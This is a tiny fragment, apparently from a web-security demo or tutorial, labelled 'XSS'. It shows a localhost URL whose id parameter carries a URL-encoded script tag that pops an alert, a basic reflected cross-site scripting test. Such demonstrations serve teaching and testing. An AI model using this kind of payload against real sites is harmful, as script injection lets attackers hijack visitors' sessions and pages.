 XSS
http://localhost:8080/list?id=%3Cscript%3Ealert(%27foo
%27)%3C/script%3E
 